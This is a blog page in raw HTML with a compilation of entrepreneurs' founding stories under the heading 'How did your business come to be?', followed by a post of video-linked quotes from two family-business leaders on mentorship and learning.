						<a href="https://kymhuynh.com/2021/04/21/leadership-toolkit-how-did-your-business-come-to-be/" rel="bookmark" title="Leadership Toolkit: How did your business come to be?">Leadership Toolkit: How did your business come to be?</a>
					</h2>
										<div class="post-header-meta">
													<span class="the-time updated">April 21, 2021</span>
													<span class="the-comment-link">&mdash;&nbsp;<a href="https://kymhuynh.com/2021/04/21/leadership-toolkit-how-did-your-business-come-to-be/#respond">Leave a comment</a></span>
							</div><!-- /.post-header-meta -->
		</div><!-- /.title-wrap -->

	</div><!-- /.post-header -->

	<div id="content-23965" class="entry-content clearfix">
					<div class="ttr_start"></div><p><img decoding="async" class="alignnone size-full wp-image-21450" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox.jpg" alt="" width="1500" height="1000" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox.jpg 1500w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-300x200.jpg 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-620x413.jpg 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-768x512.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></p>
<h1>Foreword</h1>
<p>One thing I have learned is that for the most part, people express the same idea but they express it in many different ways and with many different words. It is the details in the expression, the words, and combination of words used, that give a story its colour, its texture, and brings it&#8211;and its lessons&#8211;to life.</p>
<p>We are unique combinations of our beliefs, values and life experiences. Differences notwithstanding, we, and our experiences, are important. Therefore, there is value in compiling and sharing these stories and the multitude of ways in which ideas are expressed. Combined, these stories weave a wonderful tapestry that exemplifies just how rich and beautiful life can be.</p>
<p>And who knows? An inadvertent remark or detail in the retelling of a story can stand to attention and have an impact in the world of a reader. And with that exciting possibility, perhaps the most valuable thing I can do is create the space where the stories of those whom I admire and respect can be shared.</p>
<p>Below are people that I have come across on my own life journey whom I deeply admire and respect. Whether it be their tenacity or courage, or relentless drive or passion, each individual generously reveals a different lens in response to the questions I regularly pepper them with.</p>
<p>As we continue on our sharing over this anthology, I will share tidbits and anecdotes as to why I hold them in such high esteem, and what I love most about them. In turn, I hope that you do too.</p>
<h1>How did your business come to be?</h1>
<h2><strong>Old ways have got to give for new beginnings to happen</strong></h2>
<div id="attachment_21542" style="width: 310px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-21542" class="size-medium wp-image-21542" src="https://kymhuynh.com/wp-content/uploads/2020/07/Ai-Ling-Wong-Circle-300x300.png" alt="" width="300" height="300" srcset="https://kymhuynh.com/wp-content/uploads/2020/07/Ai-Ling-Wong-Circle-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/07/Ai-Ling-Wong-Circle-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/07/Ai-Ling-Wong-Circle-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/07/Ai-Ling-Wong-Circle.png 746w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-21542" class="wp-caption-text">Ai-Ling Wong. Founder at The Decorateur, President at Entrepreneurs&#8217; Organization. Kuala Lumpur, Malaysia.</p></div>
<p>My entrepreneurial journey started at the age of 25 where I worked in one of my family businesses; a trading business which had no family members running it but only hired people. Thrown in to the deep end, it was a steep learning curve. In spite of the little experience I had, slowly but surely I increased sales 30% year-on-year.</p>
<p>After 12 years running the business, our Singaporean business partner started meddling and telling us “what to do”. Not surprisingly, it didn’t take long for us to reach the point where we could not see eye-to-eye.</p>
<p>Not wanting to cause more stress to my father&#8211;who was Chairman at the time, I offered the Malaysian Managing Director position to the Singaporean partner, and gave him 3 years to prove himself (as he claimed he could increase the business turnover). I then embarked on my new interior design business which took off swiftly.</p>
<p>Fast forward 3 years, the Singaporean partner did not manage to meet targets, and I was asked to return. By that stage, I was too entrenched with my growing interior design business to return to run the trading business.</p>
<p>A negative experience sometimes happens for a good reason. In other words, old ways have got to give for new beginnings to happen. In this case, despite my dissatisfaction towards the Singaporean partner, I have him to thank for the better opportunity to start my new business.</p>
<h2><strong>Little did I realize how much my company would grow to improve the lives of our supplier partners, team members, and many others around the globe</strong></h2>
<div id="attachment_21435" style="width: 310px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-21435" class="size-medium wp-image-21435" src="https://kymhuynh.com/wp-content/uploads/2020/04/Andrea-Grisdale-Circle-300x300.png" alt="" width="300" height="300" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Andrea-Grisdale-Circle-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Andrea-Grisdale-Circle-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Andrea-Grisdale-Circle-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Andrea-Grisdale-Circle-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Andrea-Grisdale-Circle.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-21435" class="wp-caption-text">Andrea Grisdale, Founder and CEO at IC Bellagio, Board Member at Entrepreneurs&#8217; Organization. Bellagio, Lake Como.</p></div>
<p>My business was created out of my love and passion for all things Italy and travel.</p>
<p>When my company was founded back in 1999, it was a great opportunity to live the life I wanted to live, that is, improving the lives of others through travel and all things Italy. This gave me opportunity to enjoy not only all that this beautiful country has to offer but be able to share the best of it with those from afar.</p>
<p>Little did I realize how much my company would grow to improve the lives of our supplier partners, team members, and many others around the globe.</p>
<h2><strong>My business came to be from of a mixture of: (1) a pinch of chance; (2) a hint of right timing; (3) a bag of hard work; and (4) the audacity of sticking through challenging times</strong></h2>
<div id="attachment_21437" style="width: 310px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-21437" class="size-medium wp-image-21437" src="https://kymhuynh.com/wp-content/uploads/2020/04/David-Fastuca-Circle-300x300.png" alt="" width="300" height="300" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/David-Fastuca-Circle-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/David-Fastuca-Circle-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/David-Fastuca-Circle-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/David-Fastuca-Circle-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/David-Fastuca-Circle-1536x1536.png 1536w, https://kymhuynh.com/wp-content/uploads/2020/04/David-Fastuca-Circle-2048x2048.png 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-21437" class="wp-caption-text">David Fastuca. Founder at Ambisie, Founder at Locomote. Melbourne, Australia.</p></div>
<p>My business came to be from of a mixture of: (1) a pinch of chance; (2) a hint of right timing; (3) a bag of hard work; and (4) the audacity of sticking through challenging times.</p>
<p>My business partner and I almost gave up on our efforts to create a business for ourselves after struggling in our very early days with a variety of other businesses.</p>
<p>Sticking “with it” and having the courage to persevere led us to opportunities in industries we knew nothing about. Isn’t life funny?</p>
<h2><strong>Serendipity has been a strong theme throughout my career</strong></h2>
<div id="attachment_21438" style="width: 310px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-21438" class="size-medium wp-image-21438" src="https://kymhuynh.com/wp-content/uploads/2020/04/Jamie-Skella-Circle-300x300.png" alt="" width="300" height="300" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Jamie-Skella-Circle-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Jamie-Skella-Circle-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Jamie-Skella-Circle.png 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-21438" class="wp-caption-text">Jamie Skella. Chief Operating and Product Officer at Mogul, Former Chief Product Officer at Horizon State. Melbourne, Australia.</p></div>
<p>Serendipity has been a strong theme throughout my career. I focus intensely on the things that I&#8217;m interested in, then keep an open mind about the opportunities that present themselves without deliberate planning. In the case of my most recent project, Trax, it came to be on these same familiar terms.</p>
<p>Trax combines esports, cryptocurrency, and digital product to capitalize on a gap in the market; each of which I have accumulated vast amounts of knowledge in during past years.</p>
<p>I deeply admire specialization yet having a “broad T” has enabled me to combine knowledge sets to identify and seize opportunities that would have otherwise been missed. I imagine this is how many of my future businesses will come to be, as the effects of a broad T only continue to compound positively over time.</p>
<h2><strong>Knowing what I know now, would I do it all again? Absolutely. Without question. Without hesitation.</strong></h2>
<div id="attachment_21698" style="width: 310px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-21698" class="size-medium wp-image-21698" src="https://kymhuynh.com/wp-content/uploads/2020/07/Kym-Huynh-Circle-2-300x300.png" alt="" width="300" height="300" srcset="https://kymhuynh.com/wp-content/uploads/2020/07/Kym-Huynh-Circle-2-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/07/Kym-Huynh-Circle-2-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/07/Kym-Huynh-Circle-2-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/07/Kym-Huynh-Circle-2-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/07/Kym-Huynh-Circle-2-1536x1536.png 1536w, https://kymhuynh.com/wp-content/uploads/2020/07/Kym-Huynh-Circle-2-2048x2048.png 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-21698" class="wp-caption-text">Kym Huynh. Founder at WeTeachMe, Former President at Entrepreneurs&#8217; Organization. Melbourne, Australia.</p></div>
<p>WeTeachMe was born from: (1) a chance encounter between strangers at a weekend hackathon; (2) the sharing of an idea that the strangers believed in and could get behind; (3) a bag full of enthusiasm and dreams; (4) a sprinkling of youthful optimism and nativity; and (5) a willingness to throw caution to the wind and give things a good go.</p>
<p>The following years saw these strangers: (1) bond over weekly meetings at local cafés eating complimentary biscuits and cake the staff brought over; (2) spend their days, evenings and weekends hunched over dimly lit computer screens obsessing over the business, the strategy, and the product; (3) chatter excitedly about grandiose ideas and what the future could bring; and (4) experience joy as their vision came to life before their very eyes.</p>
<p>What these strangers didn’t anticipate, however, was: (1) the many hard lessons that would need to be learned; (2) the overwhelming stress would at times cripple one another and cause burnout; and (3) the difficult challenges that would need to be navigated as part and parcel of the journey.</p>
<p>Knowing what I know now, would I do it all again? Absolutely. Without question. Without hesitation.</p>
<p>The learning curve for me was steep… but life-changing. The relationships and friendships I had were tested… but the ones that survived will last a lifetime. The experiences tested me… but have changed me for the better. All these things are things that no amount of money can buy.</p>
<h2><strong>I consider myself an accidental entrepreneur. I just started walking and just continued walking.</strong></h2>
<div id="attachment_21440" style="width: 310px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-21440" class="size-medium wp-image-21440" src="https://kymhuynh.com/wp-content/uploads/2020/04/Raymond-Chou-Circle-300x300.png" alt="" width="300" height="300" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Raymond-Chou-Circle-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Raymond-Chou-Circle-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Raymond-Chou-Circle-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Raymond-Chou-Circle-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Raymond-Chou-Circle-1536x1536.png 1536w, https://kymhuynh.com/wp-content/uploads/2020/04/Raymond-Chou-Circle.png 1626w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-21440" class="wp-caption-text">Raymond Chou. Founder and CEO at Infront Consulting APAC. Kuala Lumpur, Malaysia.</p></div>
<p>I consider myself an accidental entrepreneur. I started selling cookies when I was 14 to help the family, and a lot of the “entrepreneurial spirit” was learnt along the way.</p>
<p>In my working life, I could somehow never hold on to a job for more than a year. I would join a company, work to improve the systems and efficiency, and once achieved would get bored. After some years of this, I went into self-employment and established myself as an IT trainer. I started off by teaching Microsoft Project, Microsoft Excel, and Microsoft PowerPoint.</p>
<p>After some years of this, a friend coaxed me into starting a business of my own and said that he would invest in me. I jumped on this opportunity and have never looked back.</p>
<p>Did I plan it all? Did I have a grand vision? Not at all. I just started walking and just continued walking.</p>
<p>Sometimes we’re hard on ourselves in regarding to having a plan. But do we even have enough knowledge to even have a plan? As a young 24-year-old, I did not possess the knowledge of business, and did not have enough life experience to create a grand vision. Is that wrong?</p>
<p>Perhaps it is more important to not stand still, and to take steps forward until one day you can see what your grand vision is.</p>
<h2><strong>My business came to be by asking myself one big question</strong></h2>
<div id="attachment_21441" style="width: 310px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-21441" class="size-medium wp-image-21441" src="https://kymhuynh.com/wp-content/uploads/2020/04/Ron-Lovett-Circle-300x300.png" alt="" width="300" height="300" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Ron-Lovett-Circle-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Ron-Lovett-Circle-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Ron-Lovett-Circle-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Ron-Lovett-Circle-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Ron-Lovett-Circle.png 823w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-21441" class="wp-caption-text">Ron Lovett. Founder and Chief Alignment Officer at Connolly Owens, Founder and Chief Community Officer at Vida Living, Author at Outrageous Empowerment. Halifax, Nova Scotia.</p></div>
<p>My business—VIDA Living—exists to revolutionize affordable communities, and came to be by asking myself this one big question: “What if I had to restart the affordable housing industry? What would it look like?”</p>
<p>From there the second question was born: “What if we treated tenants like customers?”</p>
<p>The rest, as they say, is history.</p>
<h2><strong>My company was purchased for $1 and now has a market capitalization of about $80M. Not a bad return on $1.</strong></h2>
<div id="attachment_21442" style="width: 310px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-21442" class="size-medium wp-image-21442" src="https://kymhuynh.com/wp-content/uploads/2020/04/Tony-Falkenstein-Circle-300x300.png" alt="" width="300" height="300" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Tony-Falkenstein-Circle-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Tony-Falkenstein-Circle-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Tony-Falkenstein-Circle-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Tony-Falkenstein-Circle-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Tony-Falkenstein-Circle-1536x1536.png 1536w, https://kymhuynh.com/wp-content/uploads/2020/04/Tony-Falkenstein-Circle.png 1702w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-21442" class="wp-caption-text">Tony Falkenstein. Founder and CEO at Just Life Group Limited, Founder and CEO at Just Water, President at Entrepreneurs&#8217; Organization. Auckland, New Zealand.</p></div>
<p>I once worked for a publicly listed company, and started a division to rent out fax machines. The public company went into receivership, and I purchased the fax division for $1.</p>
<p>From renting faxes, we moved to water coolers, water delivery, ventilation systems, Solatube and hot water cylinders.</p>
<p>Just Life Group is now a public listed company in its own right and has a market capitalization of about $80M. Not a bad return on $1. (And I still own/control 80% of the company.)</p>
<h2><strong>My business started on a bet</strong></h2>
<div id="attachment_23229" style="width: 310px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-23229" class="size-medium wp-image-23229" src="https://kymhuynh.com/wp-content/uploads/2020/12/Tui-Cordemans-Circle-300x300.png" alt="" width="300" height="300" srcset="https://kymhuynh.com/wp-content/uploads/2020/12/Tui-Cordemans-Circle-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/12/Tui-Cordemans-Circle-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/12/Tui-Cordemans-Circle-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/12/Tui-Cordemans-Circle-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/12/Tui-Cordemans-Circle.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-23229" class="wp-caption-text">Tui Cordemans. Co-Founder at Koh Living. Melbourne, Australia.</p></div>
<p>For some reason, I expect people to have serious and purposeful responses as to why and how they started a business. For me, it started on a bet. I was an unemployable twenty-something-year-old and wanting to live my highest values (travel and fun).</p>
<p>During my twenties, I left a business behind in Germany and when I moved to Australia, I had to get a job. 3 short-term jobs later, I decided I was not made for the employment market.</p>
<p>During that time, my best friend (now business partner) were planning our holidays. She wanted to go to Vietnam but didn’t have the funds. I offered to give her some to which she responded that she would only accept if I started a business when I came back from my 3-month stint travelling Nepal and south-east Asia. With that at the back of our minds, off we went on our travels.</p>
<p>Towards the end of our respective trips, we reunited in Bangkok. Sitting outside an Israeli restaurant, we drank ice-cold beers and shared photos of our holidays. We were bent over with laughter, so much so that a lady approached us and asked if she could join us. She was curious as to why we were laughing so much you see.</p>
<p>As fate would have it, we ended up having way too many beers and started talking about business. This lady turned out to own a distribution company in Melbourne, Australia selling homewares. She had been travelling around the world sourcing new products and was on her way home.</p>
<p>We both thought that this sounded amazing, and sounded like the best job in the world.</p>
<p>After this encounter, my friend went home and I was left with the task of finding product. On a budget, I trawled the Chatuchak market and came across some colorful unique candles. Not having ever bought a candle in my life, I put $1,000 worth of candles on a credit card and my friend went about trying to work out how to get them to Australia.</p>
<p>We don’t sell those candles anymore, but a lifetime later, we have one of the most recognizable tourist brands in Australia. And true to form, our business continues to fulfill our highest values of travel and fun!</p>
<h1>What do you think?</h1>
<p>Do you agree or violently disagree with anything shared in this article? Or do you have any of your own stories that you want to share? Pop them in the comments and I will personally reply.</p>
<h1><strong>Call to action </strong></h1>
<p><strong>My goal is to help 1,000,000 people.</strong> My wish is to have these articles shared 1,000,000 times through the various social networks. For this reason, I provide this collection online for free and all I ask of you is this: If any of these articles have helped you in any way, please take a moment to share on social media, email to someone you think will find benefit, or print and leave it on the desk of someone whom you believe has the motivation, but lacks the tools to take themselves to the next level.</p>
<p><strong>Don’t miss out on any new articles.</strong> Subscribe via email using the form at the bottom of this post and I’ll have the articles delivered straight to your inbox. Alternatively, you can also follow me on my various social media accounts: <a href="https://www.facebook.com/kymhu" target="_blank" rel="noopener noreferrer">Facebook</a>, <a href="https://www.instagram.com/kymhuynh/" target="_blank" rel="noopener noreferrer">Instagram</a>, <a href="https://www.linkedin.com/in/kymhuynh" target="_blank" rel="noopener noreferrer">LinkedIn</a>, and <a href="http://www.twitter.com/KymHuynh/" target="_blank" rel="noopener noreferrer">Twitter</a>.</p>
<div class="ttr_end"></div>					</div><!-- /.entry-content -->
	
	<div class="post-meta clearfix">

		<div class="meta-date-cat-tags pull-left">
		
										<span class="the-category">In <a href="https://kymhuynh.com/accident/" >Accident</a>, <a href="https://kymhuynh.com/advice/" >Advice</a>, <a href="https://kymhuynh.com/alignment/" >Alignment</a>, <a href="https://kymhuynh.com/business-partners/" >Business Partners</a>, <a href="https://kymhuynh.com/challenge/" >Challenge</a>, <a href="https://kymhuynh.com/choice/" >Choice</a>, <a href="https://kymhuynh.com/courage/" >Courage</a>, <a href="https://kymhuynh.com/creativity/" >Creativity</a>, <a href="https://kymhuynh.com/culture/" >Culture</a>, <a href="https://kymhuynh.com/decision-making/" >Decision-Making</a>, <a href="https://kymhuynh.com/education/" >Education</a>, <a href="https://kymhuynh.com/ego/" >Ego</a>, <a href="https://kymhuynh.com/experience/" >Experience</a>, <a href="https://kymhuynh.com/external-experts/" >External Experts</a>, <a href="https://kymhuynh.com/failure/" >Failure</a>, <a href="https://kymhuynh.com/family-business/" >Family Business</a>, <a href="https://kymhuynh.com/growth/" >Growth</a>, <a href="https://kymhuynh.com/hope/" >Hope</a>, <a href="https://kymhuynh.com/intuition/" >Intuition</a>, <a href="https://kymhuynh.com/leadership/" >Leadership</a>, <a href="https://kymhuynh.com/leadership-toolkit/" >Leadership Toolkit</a>, <a href="https://kymhuynh.com/learning/" >Learning</a>, <a href="https://kymhuynh.com/mentors/" >Mentors</a>, <a href="https://kymhuynh.com/opportunity/" >Opportunity</a>, <a href="https://kymhuynh.com/passion/" >Passion</a>, <a href="https://kymhuynh.com/people/" >People</a>, <a href="https://kymhuynh.com/planning/" >Planning</a>, <a href="https://kymhuynh.com/purpose/" >Purpose</a>, <a href="https://kymhuynh.com/questions/" >Questions</a>, <a href="https://kymhuynh.com/relationships/" >Relationships</a>, <a href="https://kymhuynh.com/responsibility/" >Responsibility</a>, <a href="https://kymhuynh.com/risk/" >Risk</a>, <a href="https://kymhuynh.com/sacrifice/" >Sacrifice</a>, <a href="https://kymhuynh.com/self-actualisation/" >Self-Actualisation</a>, <a href="https://kymhuynh.com/self-awareness/" >Self-Awareness</a>, <a href="https://kymhuynh.com/self-belief/" >Self-Belief</a>, <a href="https://kymhuynh.com/self-care/" >Self-Care</a>, <a href="https://kymhuynh.com/serendipity/" >Serendipity</a>, <a href="https://kymhuynh.com/specialisation/" >Specialisation</a>, <a href="https://kymhuynh.com/starting-up/" >Starting Up</a>, <a href="https://kymhuynh.com/stress/" >Stress</a>, <a href="https://kymhuynh.com/stress-management/" >Stress Management</a>, <a href="https://kymhuynh.com/succession-planning/" >Succession Planning</a>, <a href="https://kymhuynh.com/travel/" >Travel</a>, <a href="https://kymhuynh.com/trust/" >Trust</a>, <a href="https://kymhuynh.com/women-in-business/" >Women in Business</a></span>						
									
		</div><!-- /meta-date-cat-tags -->
		
		<div class="meta-comment-link pull-right">
			<a class="pull-right post-link" href="https://kymhuynh.com/2021/04/21/leadership-toolkit-how-did-your-business-come-to-be/" title="permalink">&nbsp;<img src="https://kymhuynh.com/wp-content/themes/standard/images/icn-permalink.png" alt="permalink" /></a>
					</div><!-- /meta-comment-link -->

	</div><!-- /.post-meta -->
</div><!-- /#post -->																	
<div id="post-21624" class="post format-standard clearfix post-21624 type-post status-publish has-post-thumbnail hentry category-coaches category-contribution category-data category-differentiation category-family-business category-learning category-mentors category-metrics category-reality category-visioning category-what-i-learned-from category-women-in-business">

	<div class="post-header clearfix">

											<div class="thumbnail alignleft">
					<a class="thumbnail-link fademe" href="https://kymhuynh.com/2020/08/14/what-i-learned-from-georgia-beattie-ceo-at-bulla-park-and-past-ceo-at-startup-victoria-and-penelope-sattler-general-manager-at-barnbougle-golf/" title="What I learned from Georgia Beattie (CEO at Bulla Park and Past CEO at Startup Victoria) and Penelope Sattler (General Manager at Barnbougle Golf)">
						<img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2018/10/Wisdom-Bites-Square.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
				</div> <!-- /.thumbnail -->
			 
		 
		<div class="title-wrap clearfix">
												<h2 class="post-title entry-title">
						<a href="https://kymhuynh.com/2020/08/14/what-i-learned-from-georgia-beattie-ceo-at-bulla-park-and-past-ceo-at-startup-victoria-and-penelope-sattler-general-manager-at-barnbougle-golf/" rel="bookmark" title="What I learned from Georgia Beattie (CEO at Bulla Park and Past CEO at Startup Victoria) and Penelope Sattler (General Manager at Barnbougle Golf)">What I learned from Georgia Beattie (CEO at Bulla Park and Past CEO at Startup Victoria) and Penelope Sattler (General Manager at Barnbougle Golf)</a>
					</h2>
										<div class="post-header-meta">
													<span class="the-time updated">August 14, 2020</span>
													<span class="the-comment-link">&mdash;&nbsp;<a href="https://kymhuynh.com/2020/08/14/what-i-learned-from-georgia-beattie-ceo-at-bulla-park-and-past-ceo-at-startup-victoria-and-penelope-sattler-general-manager-at-barnbougle-golf/#respond">Leave a comment</a></span>
							</div><!-- /.post-header-meta -->
		</div><!-- /.title-wrap -->

	</div><!-- /.post-header -->

	<div id="content-21624" class="entry-content clearfix">
					<div class="ttr_start"></div><p><img loading="lazy" decoding="async" class="size-full wp-image-16541 alignnone" src="https://kymhuynh.com/wp-content/uploads/2018/10/Wisdom-Bites-Banner.gif" alt="" width="3763" height="2086" /></p>
<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_19957"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/L4A-NSHCimo?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<p>&#8220;[Business] is about your learning curve&#8211;how quickly you can learn&#8211;[and it&#8217;s also about] how that data driven can you be. The fine art of bring an entrepreneur is waking up everyday and challenging your biases. You have your vision, your personal and life dreams, and hard data points on whether issues are red flag, yellow flag or green flag i.e. what the issues with your staff, product or service are. Being able to grow and move past them is critical. When I learned how to do that, I saw big changes in my business.&#8221; &#8211; Georgia Beattie</p>
<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_98587"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/d146erupoPI?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<p>&#8220;Dad is really good with wine and with production but the stuff that I was expanding, such as the IP, was different and &#8220;out of his house&#8221;. So I spent a lot of time with the startup community and had great mentors. The thing about startups is that everyone shares. You ask an entrepreneur, &#8220;What did you do in this situation?&#8221; or, &#8220;Can I have a coffee; I&#8217;ve got a problem?&#8221; and they will say, &#8220;Yep!&#8221; and then they will just give a complete download of how they solved a situation that was similar.&#8221; &#8211; Georgia Beattie</p>
<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_90181"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/7TIoIruKO3I?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<p>&#8220;For me it was really about being close to, and being around, the person I find the most inspiring in business; [my father]. My father is my mentor. It means that I can be around someone every day that can teach me so much, and [someone] who willing to teach and not hold back. He knows that I am family and [that] it is worth me knowing [what he knows].&#8221; &#8211; Penelope Sattler</p>
<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_19931"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/Ah7-iNLorXo?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<p>&#8220;All the achievement and all the success that comes [to family businesses], you share with your family. And that&#8217;s such a huge thing. They are people who are fully invested in what you&#8217;re doing, and what they&#8217;re doing, and so being able to celebrate together is wonderful.&#8221; &#8211; Penelope Sattler</p>
<div class="epyt-video-wrapper"><iframe loading="lazy"  id="_ytid_60461"  width="620" height="349"  data-origwidth="620" data-origheight="349" src="https://www.youtube.com/embed/shTqJPcZbDc?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=1&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<p>&#8220;I would say things like, &#8220;We are doing this!&#8221; and, &#8220;I&#8217;m gonna say this!&#8221; and a lot of it was rash. Dad would be my check-in. He&#8217;s a little more conservative and he&#8217;ll suggest, in a really gentle way, things like, &#8220;How about this?&#8221; or, &#8220;Have you thought about this?&#8221; [His] ease and grace was a big learning for me.&#8221; &#8211; Georgia Beattie</p>
